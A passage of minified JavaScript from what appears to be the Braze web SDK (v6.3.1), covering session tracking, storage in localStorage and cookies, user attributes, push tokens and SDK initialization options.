null==e.refill_rate||e.refill_rate<=0?-1:e.refill_rate}wl(e){let t=this.al().ml.endpoint_overrides;return null==t?null:t[e]}Vu(e){let t=this.wl(e);return null==t||isNaN(t.capacity)||t.capacity<=0?-1:t.capacity}Zu(e){let t=this.wl(e);return null==t||isNaN(t.refill_rate)||t.refill_rate<=0?-1:t.refill_rate}Re(){return this.al().he.enabled&&null==this.ke()?(y.A.rt(w.w.pu,{e:"Missing feature flag refresh_rate_limit."}),!1):this.al().he.enabled||!1}ke(){return this.al().he.refresh_rate_limit}Dt(){var e;return(null==(e=this.al().banners)?void 0:e.enabled)||null}te(){var e;return(null==(e=this.al().banners)?void 0:e.max_placements)||0}}class j{constructor(e,t,i,s){this.j=e,this.Cs=t,this.h=i,this.Sl=s,this.j=e,this.Cs=t,this.h=i,this.jl=1e3,(null==s||isNaN(s))&&(s=1800),s<this.jl/1e3&&(n.A.info("Specified session timeout of "+s+"s is too small, using the minimum session timeout of "+this.jl/1e3+"s instead."),s=this.jl/1e3),this.Sl=s}xl(e,t){return new A.A(this.Cs.getUserId(),w.w.Dl,e,t.eu,{d:(0,v.UK)(e-t.Gl)})}bt(){let e=this.j.tu(s.d.iu.Nl);return null==e?null:e.eu}zl(){let e=new Date().valueOf(),t=this.h.Rl();if(null==t)return!1;let i=this.j.lt(s.d.ct.Hl),a=null==i||e-i>1e3*t;return a&&this.j.ft(s.d.ct.Hl,e),a}Wl(e,t){return null==t||null==t.kl||!(e-t.Gl<this.jl)&&t.kl<e}qo(){let e=new Date().valueOf(),t=e+1e3*this.Sl,i=this.j.tu(s.d.iu.Nl);if(this.Wl(e,i)){let a="Generating session start event with time "+e;if(null!=i){let e=i.ql;e-i.Gl<this.jl&&(e=i.Gl+this.jl),this.j.yl(this.xl(e,i)),a+=" (old session ended "+e+")"}a+=". Will expire "+t.valueOf(),n.A.info(a);let r=new d.A(p.A.oe(),t);return this.j.yl(new A.A(this.Cs.getUserId(),w.w.Al,e,r.eu)),this.j.uu(s.d.iu.Nl,r),null==this.j.lt(s.d.ct.Hl)&&this.j.ft(s.d.ct.Hl,e),r.eu}if(null!=i)return i.ql=e,i.kl=t,this.j.uu(s.d.iu.Nl,i),i.eu}Bl(){let e=this.j.tu(s.d.iu.Nl);null!=e&&(this.j.Fl(s.d.iu.Nl),this.j.yl(this.xl(new Date().valueOf(),e)))}}let P={La:function(e,t=!1){let i,a=!1;try{if(localStorage&&localStorage.getItem)try{localStorage.setItem(s.d.ct.ec,"true"),localStorage.getItem(s.d.ct.ec)&&(localStorage.removeItem(s.d.ct.ec),a=!0)}catch(e){if(!(e instanceof Error&&("QuotaExceededError"===e.name||"NS_ERROR_DOM_QUOTA_REACHED"===e.name)&&localStorage.length>0))throw e;a=!0}}catch(e){n.A.info("Local Storage not supported!")}let r=P.oc(),o=new s.A.tc(e,r&&!t,a);return i=a?new s.A.rc(e):new s.A.ac,new s.A(o,i)},oc:function(){return navigator.cookieEnabled||"cookie"in document&&(document.cookie.length>0||(document.cookie="test").indexOf.call(document.cookie,"test")>-1)}};var z=i(57086),B=i(75093),R=i(45250),U=i(42674);class L{constructor(e,t){this.h=e,this.j=t,this.h=e,this.j=t}getUserId(){let e=this.j.tu(s.d.iu.su);if(null==e)return null;let t=e.eu,i=(0,B.N)(t);if(i>U.A.mr){for(;i>U.A.mr;)t=t.slice(0,t.length-1),i=(0,B.N)(t);e.eu=t,this.j.uu(s.d.iu.su,e)}return t}ou(e){let t=null==this.getUserId();this.j.uu(s.d.iu.su,new d.A(e)),t&&this.j.ru(e)}setCustomUserAttribute(e,t){if(this.h.hu(e))return n.A.info('Custom Attribute "'+e+'" is blocklisted, ignoring.'),!1;let i={};return i[e]=t,this.nu(U.A.lu,i,!0)}nu(e,t,i=!1,s=!1){let a=this.j.mu(this.getUserId(),e,t),r="",o=e,l=t;return i&&(r=" custom","object"==typeof t&&(o=Object.keys(t)[0],"object"==typeof(l=t[o])&&(l=JSON.stringify(l,null,2)))),!s&&a&&n.A.info(`Logged${r} attribute ${o} with value ${l}`),a}Pn(e,t,i,a,o){this.nu("push_token",e,!1,!0),this.nu("custom_push_public_key",i,!1,!0),this.nu("custom_push_user_auth",a,!1,!0),this.nu("custom_push_vapid_public_key",o,!1,!0);let l=r.A.Us.Rs,u=new r.A(l,n.A),h=new R.A(e,t,i,a,o);this.j.ft(s.d.ct.In,h.dt()),u.setItem(l.Fs.cu,l.me,!0)}Sn(e){if(this.nu("push_token",null,!1,!0),this.nu("custom_push_public_key",null,!1,!0),this.nu("custom_push_user_auth",null,!1,!0),this.nu("custom_push_vapid_public_key",null,!1,!0),e){let e=r.A.Us.Rs,t=new r.A(e,n.A);this.j.ft(s.d.ct.In,!1),t.setItem(e.Fs.cu,e.me,!1)}}}var M=i(15141),F=i(5644);let $={_o:"allowCrawlerActivity",Ro:"baseUrl",Wo:"noCookies",Vo:"devicePropertyAllowlist",Aa:"disablePushTokenMaintenance",Yo:"enableLogging",Xo:"enableSdkAuthentication",qa:"manageServiceWorkerExternally",Zo:"minimumIntervalBetweenTriggerActionsInSeconds",Wh:"sessionTimeoutInSeconds",Vh:"appVersion",Kh:"appVersionNumber",Ma:"serviceWorkerLocation",ka:"safariWebsitePushId",Xn:"localization",er:"contentSecurityNonce",re:"allowUserSuppliedJavascript",Jo:"inAppMessageZIndex",Do:"openInAppMessagesInNewTab",Lh:"requireExplicitInAppMessageDismissal",$h:"doNotLoadFontAwesome",Jh:"deviceId",_a:"serviceWorkerScope",Yh:"sdkFlavor",tn:"openCardsInNewTab"},G={_o:"allowCrawlerActivity",Ro:"baseUrl",Wo:"noCookies",Vo:"devicePropertyAllowlist",Aa:"disablePushTokenMaintenance",Yo:"enableLogging",Xo:"enableSdkAuthentication",qa:"manageServiceWorkerExternally",Zo:"minimumIntervalBetweenTriggerActionsInSeconds",Wh:"sessionTimeoutInSeconds",Vh:"appVersion",Kh:"appVersionNumber",Ma:"serviceWorkerLocation",ka:"safariWebsitePushId",Xn:"localization",er:"contentSecurityNonce",re:"allowUserSuppliedJavascript",Jo:"inAppMessageZIndex",Do:"openInAppMessagesInNewTab",tn:"openCardsInNewTab",Lh:"requireExplicitInAppMessageDismissal",$h:"doNotLoadFontAwesome",Jh:"deviceId",_a:"serviceWorkerScope",Yh:"sdkFlavor"};class q{constructor(){this.sn="",this.Xh="",this.Zh=void 0,this.Qh=null,this.on=null,this.B=null,this.Cn=null,this.h=null,this.C=null,this.j=null,this.Cs=null,this.Ea="",this.isInitialized=!1,this.Ia=!1,this.Sa=new a.A,this.Na=new a.A,this.options={},this.Oa=[],this.Ta=[],this.yi=[],this.Xh="6.3.1"}Ra(e){this.Sa.wt(e)}mh(e){this.Na.wt(e)}initialize(e,t){if(this.ao())return n.A.info("Braze has already been initialized with an API key."),!0;this.options=t||{};let r=this.ee(G.Yo),l=(0,M.y)(F.uD.Ca());if(l&&"true"===l.brazeLogging&&(r=!0),n.A.init(r),n.A.info(`Initialization Options: ${JSON.stringify(this.options,null,2)}`),null==e||""===e||"string"!=typeof e)return n.A.error("Braze requires a valid API key to be initialized."),!1;this.sn=e;let h=this.ee(G.Ro);if(null==h||""===h||"string"!=typeof h)return n.A.error("Braze requires a valid baseUrl to be initialized."),!1;!1===/^https?:/.test(h)&&(h=`https://${h}`);let p=h;if((h=document.createElement("a")).href=p,"/"===h.pathname&&(h=`${h}api/v3`),this.Ea=h.toString(),u.A.Pa&&!this.ee(G._o))return n.A.info("Ignoring activity from crawler bot "+navigator.userAgent),this.Ia=!0,!1;let f=this.ee(G.Wo)||!1;if(this.j=P.La(e,f),f&&this.j.Da(e),new s.A.ne(null,!0).br(s.d.ie))return n.A.info("Ignoring all activity due to previous opt out"),this.Ia=!0,!1;for(let e of(0,b.HP)(this.options))-1===(0,b.zu)($).indexOf(e)&&n.A.warn(`Ignoring unknown initialization option '${e}'.`);if(null!=this.ee(G.Yh)){let e=this.ee(G.Yh);-1!==["mparticle","wordpress","tealium"].indexOf(e)?this.Zh=e:n.A.error("Invalid sdk flavor passed: "+e)}let m=this.ee($.Vo);if(null!=m)if((0,b.cy)(m)){let e=[];for(let t=0;t<m.length;t++)(0,b.BY)(c.A,m[t],"devicePropertyAllowlist contained an invalid value.","DeviceProperties")&&e.push(m[t]);m=e}else n.A.error("devicePropertyAllowlist must be an array. Defaulting to all properties."),m=null;let A=this.ee(G.Jh);if(A){let e=new d.A(A);this.j.uu(s.d.iu.Jh,e)}this.on=new g(this.j,m),this.h=new D(this.j),this.Cs=new L(this.h,this.j),this.C=new j(this.j,this.Cs,this.h,this.ee(G.Wh));let v=new a.A;return this.Qh=new o(this.j,this.ee(G.Xo),v),this.q(v),this.B=new C(this.on,this.j,this.Qh,this.Cs,this.C,this.h,this.sn,this.Ea,this.Xh,this.Zh||"",this.ee(G.Vh),this.ee(G.Kh)),this.Cn=new I(this.sn,this.Ea,this.C,this.on,this.Cs,this.h,this.j,e=>{if(this.ao())for(let t of this.lr())t.N(e)},this.Qh,this.B),this.Cn.initialize(),f||this.j.Ua(),n.A.info(`Initialized for the Braze backend at "${this.ee(G.Ro)}" with API key "${this.sn}".`),z.B.t(),this.h.Ue(()=>{var e;this.isInitialized&&(null==(e=this.h)?void 0:e.Re())&&Promise.resolve().then(i.bind(i,85591)).then(e=>{this.isInitialized&&(0,e.default)()})}),this.Cn.rn(()=>{var e;this.isInitialized&&(null==(e=this.h)?void 0:e.Re())&&Promise.resolve().then(i.bind(i,85591)).then(e=>{this.isInitialized&&(0,e.default)(void 0,void 0,!0)})}),this.Sa.L(this.options),this.isInitialized=!0,window.dispatchEvent(new CustomEvent("braze.initialized")),!0}destroy(e){if(n.A.destroy(),this.ao()){for(let e of(this.Na.L(),this.Na.removeAllSubscriptions(),this.Oa))e.destroy();for(let e of(this.Oa=[],this.Ta))e.clearData(!1);this.B&&this.B.fo(),this.Ta=[],this.removeAllSubscriptions(),this.yi=[],null!=this.Cn&&this.Cn.destroy(),this.Cn=null,this.Qh=null,this.on=null,this.B=null,this.h=null,this.C=null,this.Cs=null,this.options={},this.Zh=void 0,this.isInitialized=!1,this.Ia=!1,e&&(this.j=null)}}rr(){return!this.Wa()&&(!!this.ao()||(console.warn(E.xE),!1))}ba(){return this.sn}Sr(){return this.Qh}V(){return this.Ea}de(){return this.on}m(){return this.B}ee(e){return this.options[e]}lr(){return this.Ta}nn(){return this.Cn}l(){return this.h}u(){return this.C}p(){return this.j}gr(){if(this.Cs&&this.Cn)return new U.A(this.Cs,this.Cn)}ir(){return this.Cs}tr(){return!0===this.ee(G.re)}g(e){let t=!1;for(let i of this.Oa)i===e&&(t=!0);t||this.Oa.push(e)}v(e){let t=!1;for(let i of this.Ta)i.constructor===e.constructor&&(t=!0);e instanceof l.A&&!t&&this.Ta.push(e)}q(e){e instanceof a.A&&this.yi.push(e)}removeAllSubscriptions(){if(this.rr())for(let e of this.yi)e.removeAllSubscriptions()}removeSubscription(e){if(this.rr())for(let t of this.yi)t.removeSubscription(e)}ce(e){this.Ia=e}ao(){return this.isInitialized}Wa(){return this.Ia}Vs(){return this.Xh}}let H=new q},19388:(e,t,i)=>{i.d(t,{CF:()=>o,K:()=>h,Kz:()=>u,P4:()=>l,RJ:()=>p,X:()=>n,e0:()=>r,jp:()=>c,sr:()=>d});var s=i(23916),a=i(99634);let r={Ic:null,Mo:function(e,t=!1,i=!1,s=!1){if(null==e)return!1;t=t||!1,i=i||!1;let a=e.getBoundingClientRect();return null!=a&&(a.top>=0&&a.top<=(window.innerHeight||document.documentElement.clientHeight)||!t)&&(a.left>=0||!s)&&(a.bottom>=0&&a.bottom<=(window.innerHeight||document.documentElement.clientHeight)||!i)&&(a.right<=(window.innerWidth||document.documentElement.clientWidth)||!s)}},n={ko:"up",xo:"down",Zt:"left",ae:"right"};function o(){if(null==r.Ic){r.Ic=!1;try{let e=Object.defineProperty({},"passive",{get:()=>{r.Ic=!0}});window.addEventListener("testPassive",()=>{},e),window.removeEventListener("testPassive",()=>{},e)}catch(e){s.A.error((0,a.u)(e))}}return r.Ic}function l(e,t,i=()=>{}){e.addEventListener(t,i,!!o()&&{passive:!0})}function u(e){return r.Mo(e,!0,!1,!1)}function h(e){return r.Mo(e,!1,!0,!1)}function c(e){if(e.onclick){let t=document.createEvent("MouseEvents");t.initEvent("click",!0,!0),e.onclick.apply(e,[t])}}function d(e,t,i){let s=null,a=null;l(e,"touchstart",e=>{s=e.touches[0].clientX,a=e.touches[0].clientY}),l(e,"touchmove",r=>{if(null==s||null==a)return;let o=s-r.touches[0].clientX,l=a-r.touches[0].clientY;Math.abs(o)>Math.abs(l)&&Math.abs(o)>=25?((o>0&&t===n.Zt||o<0&&t===n.ae)&&i(r),s=null,a=null):Math.abs(l)>=25&&((l>0&&t===n.ko&&e.scrollTop===e.scrollHeight-e.offsetHeight||l<0&&t===n.xo&&0===e.scrollTop)&&i(r),s=null,a=null)})}function p(e,t,i){let s="http://www.w3.org/2000/svg",a=document.createElementNS(s,"svg");a.setAttribute("viewBox",e),a.setAttribute("xmlns",s);let r=document.createElementNS(s,"path");return r.setAttribute("d",t),null!=i&&r.setAttribute("fill",i),a.appendChild(r),a}},23916:(e,t,i)=>{i.d(t,{A:()=>a});let s={init:function(e){void 0===e&&void 0!==s.zg||(s.zg=!!e),s.i||(s.i=!0)},destroy:function(){s.i=!1,s.zg=void 0,s.vd=void 0},setLogger:function(e){"function"==typeof e?(s.init(),s.vd=e):s.info("Ignoring setLogger call since logger is not a function")},toggleLogging:function(){s.init(),s.zg?(console.log("Disabling Braze logging"),s.zg=!1):(console.log("Enabled Braze logging"),s.zg=!0)},info:function(e){if(s.zg){let t="Braze: "+e;null!=s.vd?s.vd(t):console.log(t)}},warn:function(e){if(s.zg){let t="Braze SDK Warning: "+e+" (v6.3.1)";null!=s.vd?s.vd(t):console.warn(t)}},error:function(e){if(s.zg){let t="Braze SDK Error: "+e+" (v6.3.1)";null!=s.vd?s.vd(t):console.error(t)}}},a=s},28947:(e,t,i)=>{i.d(t,{A:()=>d,d:()=>c});var s=i(5245),a=i(47893),r=i(193),n=i(40772),o=i(23916),l=i(42674),u=i(51309),h=i(99634);let c={iu:{su:"ab.storage.userId",Jh:"ab.storage.deviceId",Nl:"ab.storage.sessionId"},ct:{ec:"ab.test",tE:"ab.storage.events",eE:"ab.storage.attributes",sE:"ab.storage.attributes.anonymous_user",Qa:"ab.storage.device",au:"ab.storage.sdk_metadata",du:"ab.storage.session_id_for_cached_metadata",In:"ab.storage.pushToken",rE:"ab.storage.cardImpressions",hl:"ab.storage.serverConfig",oE:"ab.storage.triggers",nE:"ab.storage.triggers.ts",Hl:"ab.storage.messagingSessionStart",Ps:"ab.storage.cc",Gs:"ab.storage.ccLastFullSync",Hs:"ab.storage.ccLastCardUpdated",Pu:"ab.storage.globalRateLimitCurrentTokenCount",Hu:"ab.storage.dynamicRateLimitCurrentTokenCount",Et:"ab.storage.ccClicks",Pt:"ab.storage.ccImpressions",Lt:"ab.storage.ccDismissals",aE:"ab.storage.lastDisplayedTriggerTimesById",iE:"ab.storage.lastDisplayedTriggerTime",EE:"ab.storage.triggerFireInstancesById",jh:"ab.storage.signature",lE:"ab.storage.brazeSyncRetryCount",Qs:"ab.storage.sdkVersion",Ie:"ab.storage.ff",qe:"ab.storage.ffImpressions",Ae:"ab.storage.ffLastRefreshAt",Me:"ab.storage.ff.sessionId",SE:"ab.storage.lastReqToEndpoint",_E:"ab.storage.requestAttempts",Nr:"ab.storage.deferredIam",Lu:"ab.storage.lastSdkReq",uE:"ab.storage.alias",ut:"ab.storage.banners",It:"ab.storage.banners.impressions",gt:"ab.storage.banners.sessionId"},ie:"ab.optOut"};class d{constructor(e,t){this.cE=e,this.TE=t,this.cE=e,this.TE=t}Da(e){let t=(0,r.HP)(c.iu),i=new d.ne(e);for(let e of t)i.remove(c.iu[e])}uu(e,t){let i=null;null!=t&&t instanceof a.A&&(i=t.dt()),this.cE.store(e,i)}hE(e){let t=this.tu(e);null!=t&&(t.ql=new Date().valueOf(),this.uu(e,t))}tu(e){let t,i=this.cE.br(e),s=(e=>{let t;try{t=JSON.parse(e)}catch(e){t=null}return t})(i);if(s)(t=a.A.qn(s)||null)&&this.uu(e,t);else{let s=a.A.AE(i);t=a.A.qn(s)||null,s!==i&&t&&this.uu(e,t)}return t}Fl(e){this.cE.remove(e)}Ua(){let e;for(let t of(0,r.HP)(c.iu))null!=(e=this.tu(c.iu[t]))&&this.uu(c.iu[t],e)}Eo(e){let t;if(null==e||0===e.length)return!1;t=(0,r.cy)(e)?e:[e];let i=this.TE.br(c.ct.tE);null!=i&&(0,r.cy)(i)||(i=[]);for(let e=0;e<t.length;e++)i.push(t[e].dt());return this.TE.store(c.ct.tE,i)}yl(e){return null!=e&&this.Eo([e])}RE(){let e=this.TE.br(c.ct.tE);this.TE.remove(c.ct.tE),null==e&&(e=[]);let t=[],i=!1,a=null;if((0,r.cy)(e))for(let i=0;i<e.length;i++)s.A.gE(e[i])?t.push(s.A.qn(e[i])):a=i;else i=!0;if(i||null!=a){let r="Stored events could not be deserialized as Events";i&&(r+=", was "+Object.prototype.toString.call(e)+" not an array"),null!=a&&(r+=", value at index "+a+" does not look like an event"),r+=", serialized values were of type "+typeof e+": "+JSON.stringify(e),t.push(new s.A(null,n.w.pu,new Date().valueOf(),null,{e:r}))}return t}ft(e,t){return!!(0,r.BY)(c.ct,e,"StorageManager cannot store object.","STORAGE_KEYS.OBJECTS")&&this.TE.store(e,t)}lt(e){return!!(0,r.BY)(c.ct,e,"StorageManager cannot retrieve object.","STORAGE_KEYS.OBJECTS")&&this.TE.br(e)}Nt(e){return!!(0,r.BY)(c.ct,e,"StorageManager cannot remove object.","STORAGE_KEYS.OBJECTS")&&(this.TE.remove(e),!0)}clearData(){let e=(0,r.HP)(c.iu),t=(0,r.HP)(c.ct);for(let t=0;t<e.length;t++){let i=e[t];this.cE.remove(c.iu[i])}for(let e=0;e<t.length;e++){let i=t[e];this.TE.remove(c.ct[i])}}OE(e){return e||c.ct.sE}ku(e){let t=this.TE.br(c.ct.eE);null==t&&(t={});let i=this.OE(e[l.A.Jn]),s=t[i];for(let a in e)a!==l.A.Jn&&(null==t[i]||s&&null==s[a])&&this.mu(e[l.A.Jn],a,e[a])}mu(e,t,i){let s=this.TE.br(c.ct.eE);null==s&&(s={});let a=this.OE(e),r=s[a];if(null==r&&(r={},null!=e&&(r[l.A.Jn]=e)),t===l.A.lu)for(let e in null==r[t]&&(r[t]={}),i)r[t][e]=i[e];else r[t]=i;return s[a]=r,this.TE.store(c.ct.eE,s)}IE(){let e=this.TE.br(c.ct.eE);this.TE.remove(c.ct.eE);let t=[];for(let i in e)null!=e[i]&&t.push(e[i]);return t}ru(e){let t=this.TE.br(c.ct.eE);if(null!=t){let i=this.OE(null),s=t[i];null!=s&&(t[i]=void 0,this.TE.store(c.ct.eE,t),s[l.A.Jn]=e,this.ku(s))}let i=this.tu(c.iu.Nl),s=null;null!=i&&(s=i.eu);let a=this.RE();if(null!=a)for(let t=0;t<a.length;t++){let i=a[t];null==i.userId&&i.sessionId==s&&(i.userId=e),this.yl(i)}}dE(){return this.TE.fE}}d.rc=class{constructor(e){this.sn=e,this.sn=e,this.fE=u.A.bE()?3:10}mE(e){return e+"."+this.sn}store(e,t){try{return localStorage.setItem(this.mE(e),JSON.stringify({v:t})),!0}catch(e){return o.A.info("Storage failure: "+(0,h.u)(e)),!1}}br(e){try{let t=null,i=localStorage.getItem(this.mE(e));return null!=i&&(t=JSON.parse(i)),null==t?null:t.v}catch(e){return o.A.info("Storage retrieval failure: "+(0,h.u)(e)),null}}remove(e){try{localStorage.removeItem(this.mE(e))}catch(e){return o.A.info("Storage removal failure: "+(0,h.u)(e)),!1}}},d.ac=class{constructor(){this.KE={},this.YE=5242880,this.fE=3}store(e,t){let i=this.NE(t);return i>this.YE?(o.A.info("Storage failure: object is ≈"+i+" bytes which is greater than the max of "+this.YE),!1):(this.KE[e]={value:t},!0)}NE(e){let t=[],i=[e],s=0;for(;i.length;){let e=i.pop();if("boolean"==typeof e)s+=4;else if("string"==typeof e)s+=2*e.length;else if("number"==typeof e)s+=8;else if("object"==typeof e&&-1===t.indexOf(e))for(let s in t.push(e),e)i.push(e[s])}return s}br(e){let t=this.KE[e];return null==t?null:t.value}remove(e){this.KE[e]=null}},d.ne=class{constructor(e,t){this.sn=e,this.GE=t,this.sn=e,this.CE=this.DE(),this.ME=576e3,this.GE=!!t}mE(e){return null!=this.sn?e+"."+this.sn:e}DE(){let e=0,t=document.location.hostname,i=t.split("."),s="ab._gd";for(;e<i.length-1&&-1===document.cookie.indexOf(s+"="+s);)e++,t="."+i.slice(-1-e).join("."),document.cookie=s+"="+s+";domain="+t+";";return document.cookie=s+"=;expires="+new Date(0).toUTCString()+";domain="+t+";",t}se(){let e=new Date;return e.setTime(e.getTime()+60*this.ME*1e3),e.getFullYear()}pE(){let e=(0,r.zu)(c.iu),t=document.cookie.split(";");for(let i=0;i<t.length;i++){let s=t[i];for(;" "===s.charAt(0);)s=s.substring(1);let a=!1;for(let t=0;t<e.length;t++)if(0===s.indexOf(e[t])){a=!0;break}if(a){let e=s.split("=")[0];-1===e.indexOf("."+this.sn)&&this.vE(e)}}}store(e,t){let i;this.pE();let s=new Date;s.setTime(s.getTime()+60*this.ME*1e3);let a="expires="+s.toUTCString(),r="domain="+this.CE;i=this.GE?t:encodeURIComponent(t);let n=this.mE(e)+"="+i+";"+a+";"+r+";path=/";return n.length>=4093?(o.A.info("Storage failure: string is "+n.length+" chars which is too large to store as a cookie."),!1):(document.cookie=n,!0)}br(e){let t=[],i=this.mE(e)+"=",s=document.cookie.split(";");for(let a=0;a<s.length;a++){let r=s[a];for(;" "===r.charAt(0);)r=r.substring(1);if(0===r.indexOf(i))try{let e;e=this.GE?r.substring(i.length,r.length):decodeURIComponent(r.substring(i.length,r.length)),t.push(e)}catch(t){return o.A.info("Storage retrieval failure: "+(0,h.u)(t)),this.remove(e),null}}return t.length>0?t[t.length-1]:null}remove(e){this.vE(this.mE(e))}vE(e){let t=e+"=;expires="+new Date(0).toUTCString();document.cookie=t,document.cookie=t+";path=/";let i=t+";domain="+this.CE;document.cookie=i,document.cookie=i+";path=/"}},d.tc=class{constructor(e,t,i){this.sn=e,this.UE=[],t&&this.UE.push(new d.ne(e)),i&&this.UE.push(new d.rc(e)),this.UE.push(new d.ac)}store(e,t){let i=!0;for(let s=0;s<this.UE.length;s++)i=this.UE[s].store(e,t)&&i;return i}br(e){for(let t=0;t<this.UE.length;t++){let i=this.UE[t].br(e);if(null!=i)return i}return null}remove(e){new d.ne(this.sn).remove(e);for(let t=0;t<this.UE.length;t++)this.UE[t].remove(e)}}},30741:(e,t,i)=>{i.d(t,{A:()=>s});class s{constructor(e,t){this.triggerId=e,this.messageExtras=t,this.triggerId=e,this.messageExtras=t,this.extras={},this.isControl=!0,this.kt=!1}static fromJson(e){return new s(e.trigger_id,e.message_extras)}Qt(){return!this.kt&&(this.kt=!0,!0)}Ur(){return this.kt}}},36153:(e,t,i)=>{i.d(t,{A:()=>r});var s=i(2287),a=i(78189);class r extends a.A{constructor(e,t,i,s,r,n,o,l,u,h,c,d,p,b,f,g,m,A,v,y,w,x,E,S,k,C,N,T,_,I){super(e,t,void 0,i,s,r,n,o,l=l||a.A.DismissType.MANUAL,u,h,c,d,p,b,f,g,m,A,v,y,w,x,E,S,k=k||a.A.CropType.FIT_CENTER,void 0,C,N,T,_,I),this.do=a.A.TextAlignment.CENTER}dt(){return super.dt(r.es)}static Xr(e){return new r(e[a.A.ss.Vr],e[a.A.ss.Wr],e[a.A.ss.xs],e[a.A.ss.Yr],e[a.A.ss.Zr],e[a.A.ss.URI],e[a.A.ss.ra],e[a.A.ss.sa],e[a.A.ss.ta],e[a.A.ss.ia],e[a.A.ss.ns],e[a.A.ss.oa],e[a.A.ss.pa],e[a.A.ss.ma],e[a.A.ss.na],e[a.A.ss.ua],e[a.A.ss.ca],e[a.A.ss.fa],e[a.A.ss.da],e[a.A.ss.la],e[a.A.ss.ga],e[a.A.ss.ja],e[a.A.ss.xa],(0,s.x)(e[a.A.ss.za]),e[a.A.ss.ha],e[a.A.ss.wa],e[a.A.ss.CSS],e[a.A.ss.ya],e[a.A.ss.LANGUAGE],e[a.A.ss.ks])}}r.es=a.A.Ke.Jr},36412:(e,t,i)=>{i.d(t,{z:()=>a});var s=i(23916);class a{constructor(e){this.properties=e,this.properties=e||{}}To(e,t,i){let s=this.properties[e];return null==s?(this.No(e),null):t(s)?s.value:(this.Oo(i),null)}getStringProperty(e){return this.To(e,this.Fo,"string")}getNumberProperty(e){return this.To(e,this.Go,"number")}getBooleanProperty(e){return this.To(e,this.Ho,"boolean")}getImageProperty(e){return this.To(e,this.Ko,"image")}getJsonProperty(e){return this.To(e,this.Lo,"jsonobject")}getTimestampProperty(e){return this.To(e,this.Qo,"datetime")}Oo(e){s.A.info(`Property is not of type ${e}.`)}No(e){s.A.info(`${e} not found in properties.`)}Fo(e){return"string"===e.type&&"string"==typeof e.value}Go(e){return"number"===e.type&&"number"==typeof e.value}Ho(e){return"boolean"===e.type&&"boolean"==typeof e.value}Ko(e){return"image"===e.type&&"string"==typeof e.value}Lo(e){return"jsonobject"===e.type&&"object"==typeof e.value&&e.value.constructor==Object}Qo(e){return"datetime"===e.type&&"number"==typeof e.value}}},40772:(e,t,i)=>{i.d(t,{w:()=>s});let s={CustomEvent:"ce",Pr:"p",uc:"pc",Cc:"ca",wu:"i",pu:"ie",Ut:"cci",Wt:"ccic",Ht:"ccc",Mt:"ccd",Al:"ss",Dl:"se",Gi:"si",$i:"sc",Fi:"sbc",yc:"sfe",zo:"iec",lc:"lr",nc:"uae",mc:"lcaa",dc:"lcar",Gn:"inc",Rn:"add",On:"rem",$n:"set",Bn:"ncam",fc:"sgu",Fr:"ffi",ro:"bi",ot:"bc"}},42281:(e,t,i)=>{i.r(t),i.d(t,{Banner:()=>tf,BrazeSdkMetadata:()=>eg,CaptionedImage:()=>u,Card:()=>o,ClassicCard:()=>h,ContentCards:()=>P,ControlCard:()=>c,ControlMessage:()=>eF.A,DeviceProperties:()=>ey.A,FeatureFlag:()=>to.A,FullScreenMessage:()=>e$.A,HtmlMessage:()=>eG.A,ImageOnly:()=>l,InAppMessage:()=>eL.A,InAppMessageButton:()=>eM.A,ModalMessage:()=>eq.A,SlideUpMessage:()=>eH.A,User:()=>eQ.A,WindowUtils:()=>G.uD,addSdkMetadata:()=>em,automaticallyShowInAppMessages:()=>e6,changeUser:()=>eA.changeUser,deferInAppMessage:()=>e9,destroy:()=>ev,disableSDK:()=>ew,enableSDK:()=>ex,getAllBanners:()=>tE,getAllFeatureFlags:()=>tc,getBanner:()=>tv,getCachedContentCards:()=>z,getDeferredInAppMessage:()=>te,getDeviceId:()=>eE,getFeatureFlag:()=>th,getUser:()=>q,handleBrazeAction:()=>K,hideContentCards:()=>eh,initialize:()=>eS,insertBanner:()=>tk,isDisabled:()=>ek,isInitialized:()=>eC,isPushBlocked:()=>ti,isPushPermissionGranted:()=>ts,isPushSupported:()=>ta,logCardDismissal:()=>v,logContentCardClick:()=>x,logContentCardImpressions:()=>w,logCustomEvent:()=>eN.logCustomEvent,logFeatureFlagImpression:()=>tp,logInAppMessageButtonClick:()=>e5,logInAppMessageClick:()=>eJ,logInAppMessageHtmlClick:()=>eY,logInAppMessageImpression:()=>eW,logPurchase:()=>eT.logPurchase,openSession:()=>eO,refreshFeatureFlags:()=>tl.refreshFeatureFlags,removeAllSubscriptions:()=>eD,removeSubscription:()=>Z,requestBannersRefresh:()=>function e(t,i,s){if(!m.Ay.rr())return void n.A.warn(a.xE);let r=m.Ay.l();if(!r)return;if(!(0,y.cy)(t)||0===t.length)return void n.A.warn("placementIds should be a non-empty array.");if(!m.Ay.ee(m.lw.re))return void n.A.error("Banners are disabled. Use the 'allowUserSuppliedJavascript' option for braze.initialize to enable these messages.");let o=tm.o();if(!1===r.Dt()&&n.A.error(a.FE),!o.k())return void r.P(()=>{e(t,i,s)});let l=r.te();t.length>l&&(n.A.warn(`Number of placement IDs requested exceeds the max allowed. Trimming placementIds array from length ${t.length} to ${l} (max allowed).`),t=t.slice(0,l)),0!==(t=t.filter(e=>!!(0,$.L4)(e)||(n.A.warn(`Placement ID should be a valid utf8 string with no whitespaces, filtering out: ${e}`),!1))).length&&(n.A.info(`Requesting banners for placement IDs: ${JSON.stringify(t)}`),o.M(t,i,s))},requestContentCardsRefresh:()=>j,requestImmediateDataFlush:()=>ej.requestImmediateDataFlush,requestPushPermission:()=>tr.requestPushPermission,setLogger:()=>eP,setSdkAuthenticationSignature:()=>ez,showContentCards:()=>eb,showInAppMessage:()=>e7,subscribeToBannersUpdates:()=>tS,subscribeToContentCardsUpdates:()=>ec,subscribeToFeatureFlagsUpdates:()=>td,subscribeToInAppMessage:()=>e4,subscribeToSdkAuthenticationFailures:()=>eB,toggleContentCards:()=>ef,toggleLogging:()=>eR,unregisterPush:()=>tn.unregisterPush,wipeData:()=>eU});var s=i(16708),a=i(98048),r=i(86283),n=i(23916);class 